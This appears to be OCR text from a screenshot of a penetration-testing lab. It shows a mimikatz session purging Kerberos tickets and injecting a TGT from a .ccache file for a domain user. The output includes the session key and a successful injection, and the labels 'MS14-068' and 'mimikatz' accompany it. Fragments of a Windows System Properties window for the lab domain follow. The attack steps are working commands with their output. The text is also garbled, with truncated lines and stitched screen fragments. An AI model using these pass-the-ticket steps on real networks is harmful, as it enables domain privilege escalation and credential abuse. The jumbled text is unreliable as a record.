 mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\LL\Desktop\TGT_LL@cyber123.com.ccache
Principal : (01) : LL ; @ CYBER123.COM
Data 0
Start/End/MaxRenew: 11/10/2022 7:36:35 AM ; 11/10/2022 5:36:35 PM ; 1
1/17/2022 7:36:35 AM
Service Name (01) : krbtgt ; CYBER123.COM ; @ CYBER123.COM
Target Name (01) : krbtgt ; CYBER123.COM ; @ CYBER123.COM
Client Name (01) : LL ; @ CYBER123.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
52be2f875386453d07d29af14d52156e
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _
oration. All rights reserved.
Your Windows Experience Index needs to be refresh
R) Xeon(R) CPU E5-2695 v4 @ 2.10GHz 2.10 GHz
B
Operating System
Pen and Touch: No Pen or Touch Input is available for this Display
Computer name, domain, and workgroup settings
Computer name: User1
Full computer name: User1.cyber123.com
Computer description:
Domain: cyber123.com
Windows activation
Windows is activated
Product ID: 00392-918-5000002-85375 Change product key
See also
Action Center
Windows Update
Performance Information and
Tools
MS14-068
mimikatz